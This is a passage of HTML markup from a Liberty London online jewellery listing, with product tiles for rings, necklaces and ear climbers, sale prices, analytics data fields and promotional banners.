        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000844713" value="{&quot;name&quot;:&quot;14ct Gold Interstellar Linia Diamond Ring&quot;,&quot;id&quot;:&quot;000844713&quot;,&quot;price&quot;:573.6,&quot;brand&quot;:&quot;Astley Clarke&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Rings&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R654955006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.25,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000844713" value="{&quot;item_id&quot;:&quot;000844713&quot;,&quot;item_name&quot;:&quot;14ct Gold Interstellar Linia Diamond Ring&quot;,&quot;item_brand&quot;:&quot;Astley Clarke&quot;,&quot;item_category&quot;:&quot;Rings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R654955006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:573.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-gold-interstellar-linia-diamond-ring-000844713.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000845122">
    











<div id="000845122" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000845122"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a6e329a8defc2c3a9a94700fa7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-gold-cupid%E2%80%99s-chokehold-chain-necklace-000845122.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000845122-R656060006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000845122-R656060006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000845122-R656060006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Roxanne First - 14ct Gold Cupid&rsquo;s Chokehold Chain Necklace"
                     title="Roxanne First - 14ct Gold Cupid&rsquo;s Chokehold Chain Necklace" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R656060006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-gold-cupid%E2%80%99s-chokehold-chain-necklace-000845122.html" title="14ct Gold Cupid&rsquo;s Chokehold Chain Necklace">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Roxanne First</span>
        </h5>
    
</a>

            <a href="/uk/14ct-gold-cupid%E2%80%99s-chokehold-chain-necklace-000845122.html" title="14ct Gold Cupid&rsquo;s Chokehold Chain Necklace">
    <h6 class="product-name mb-0">
        14ct Gold Cupid&rsquo;s Chokehold Chain Necklace
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="3995.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;3,995.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="3196.00">
        
        &pound;3,196.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000845122" value="{&quot;name&quot;:&quot;14ct Gold Cupid&rsquo;s Chokehold Chain Necklace&quot;,&quot;id&quot;:&quot;000845122&quot;,&quot;price&quot;:3196,&quot;brand&quot;:&quot;Roxanne First&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Necklaces&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R656060006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000845122" value="{&quot;item_id&quot;:&quot;000845122&quot;,&quot;item_name&quot;:&quot;14ct Gold Cupid&rsquo;s Chokehold Chain Necklace&quot;,&quot;item_brand&quot;:&quot;Roxanne First&quot;,&quot;item_category&quot;:&quot;Necklaces&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R656060006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:3196,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-gold-cupid%E2%80%99s-chokehold-chain-necklace-000845122.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
 
	
        
	 


	

<div class="html-slot-container">
	
		
			    <div class="row no-gutters three-split-banners">
        <div class="split-banner split-banner-1 fade-in-out col-sm" ><a href="https://www.libertylondon.com/uk/brands/m/maria-tash/" title="Discover the Brand" class="ga4-tracking" data-tracking='{ "promotion_id": "split_banner_id_1", "promotion_name": "Maria Tash","creative_slot": "split_banner_1"}'>
            
            <div class="content-group-wrapper">
                <div class="banner-title">
                    
                    <span class="pre-heading akzidenz-grotesk-pro-extended">Avant-Garde Jewellery Artistry </span>
                    <h4 class="heading lasenby-sans-regular text-uppercase">Maria Tash</h4>
                </div>
                <div class="banner-links"><span class="akzidenz-grotesk-pro-extended btn btn-lg btn-secondary-light">Discover the Brand</span>
                </div>
                <picture>
                    <source media="(max-width: 544px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=544&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1088&sm=c&scaleFit=poi 2x">
                    <source media="(max-width: 768px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=256&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=512&sm=c&scaleFit=poi 2x">
                    <source media="(max-width: 1200px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=374&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=748&sm=c&scaleFit=poi 2x">
                    <source media="(min-width: 1201px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=800&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1600&sm=c&scaleFit=poi 2x">
            
                    <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260101-Jewellery-R4E1-Maria-Tash-min?fmt=auto&qlt=default" alt="Maria Tash" class="lazy">
                </picture>
            </div></a>
        </div>
    
        <div class="split-banner split-banner-2 fade-in-out col-sm" ><a href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/" title="Shop Now" class="ga4-tracking" data-tracking='{ "promotion_id": "split_banner_id_2", "promotion_name": "Alternative Pearls ","creative_slot": "split_banner_2"}'>
            
            <div class="content-group-wrapper">
                <div class="banner-title">
                    
                    <span class="pre-heading akzidenz-grotesk-pro-extended">A Modern Classic</span>
                    <h4 class="heading lasenby-sans-regular text-uppercase">Alternative Pearls </h4>
                </div>
                <div class="banner-links"><span class="akzidenz-grotesk-pro-extended btn btn-lg btn-secondary-light">Shop Now</span>
                </div>
                <picture>
                    <source media="(max-width: 544px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=544&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1088&sm=c&scaleFit=poi 2x">
                    <source media="(max-width: 768px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=256&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=512&sm=c&scaleFit=poi 2x">
                    <source media="(max-width: 1200px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=374&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=748&sm=c&scaleFit=poi 2x">
                    <source media="(min-width: 1201px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=800&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1600&sm=c&scaleFit=poi 2x">
            
                    <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E2-Alternative-Pearls-min?fmt=auto&qlt=default" alt="Alternative Pearls " class="lazy">
                </picture>
            </div></a>
        </div>
    
        <div class="split-banner split-banner-3 fade-in-out col-sm" ><a href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/" title="Shop Now" class="ga4-tracking" data-tracking='{ "promotion_id": "split_banner_id_3", "promotion_name": "For the Love of Jewellery","creative_slot": "split_banner_3"}'>
            
            <div class="content-group-wrapper">
                <div class="banner-title">
                    
                    <span class="pre-heading akzidenz-grotesk-pro-extended">Trending Now: </span>
                    <h4 class="heading lasenby-sans-regular text-uppercase">For the Love of Jewellery</h4>
                </div>
                <div class="banner-links"><span class="akzidenz-grotesk-pro-extended btn btn-lg btn-secondary-light">Shop Now</span>
                </div>
                <picture>
                    <source media="(max-width: 544px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=544&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1088&sm=c&scaleFit=poi 2x">
                    <source media="(max-width: 768px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=256&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=512&sm=c&scaleFit=poi 2x">
                    <source media="(max-width: 1200px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=374&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=748&sm=c&scaleFit=poi 2x">
                    <source media="(min-width: 1201px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=800&sm=c&scaleFit=poi 1x,
                    https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1600&sm=c&scaleFit=poi 2x">
            
                    <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R4E3-Trending-min?fmt=auto&qlt=default" alt="Trending Now: For the Love of Jewellery" class="lazy">
                </picture>
            </div></a>
        </div>
    
</div>

		
	
</div>
 
	
        
	 


	














<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">SHOP MARIA TASH</h2>
    
    <div class="row swiper-container product-swiper">
        <div class="swiper-wrapper carousel-wrapper">
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000713722">
    











<div id="000713722" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000713722"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="11a1de3257c86fae0e45af5e1d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-invisible-diamond-lotus-open-garland-ear-climber-left-000713722.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000713722-R372755006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000713722-R372755006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000713722-R372755006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 18ct Invisible Diamond Lotus Open Garland Ear Climber Left"
                     title="Maria Tash - 18ct Invisible Diamond Lotus Open Garland Ear Climber Left" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R372755006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/18ct-invisible-diamond-lotus-open-garland-ear-climber-left-000713722.html" title="18ct Invisible Diamond Lotus Open Garland Ear Climber Left">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/18ct-invisible-diamond-lotus-open-garland-ear-climber-left-000713722.html" title="18ct Invisible Diamond Lotus Open Garland Ear Climber Left">
    <h6 class="product-name mb-0">
        18ct Invisible Diamond Lotus Open Garland Ear Climber Left
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="4595.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;4,595.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="4135.50">
        
        &pound;4,135.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
